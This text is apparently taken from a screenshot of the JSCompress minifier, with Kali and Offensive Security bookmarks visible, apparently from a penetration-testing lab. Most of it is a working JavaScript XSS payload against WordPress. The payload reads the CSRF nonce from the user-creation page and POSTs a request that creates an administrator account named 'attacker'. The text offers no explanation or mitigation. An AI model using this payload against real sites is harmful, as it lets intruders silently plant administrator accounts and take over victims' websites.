 https://jscompress.com
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
JS JSCompress - The JavaScript Compression Tool More Developer Tools
Copy & Paste JavaScript Code Upload Javascript Files Output ECMAScript 2022 (via babel-minify)
var ajaxRequest = new XMLHttpRequest();
var requestURL = "/wp-admin/user-new.php";
var nonceRegex = /ser" value="([^"]*?)"/g;
ajaxRequest.open("GET", requestURL, false);
ajaxRequest.send();
var nonceMatch = nonceRegex.exec(ajaxRequest.responseText);
var nonce = nonceMatch[1];
var params = "action=createuser&_wpnonce_create-user="+nonce+"&user_login=attacker&email=attacker@offsec.com&pass1=attackerpass&
pass2=attackerpass&role=administrator";
ajaxRequest = new XMLHttpRequest();
ajaxRequest.open("POST", requestURL, true);
ajaxRequest.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
ajaxRequest.send(params);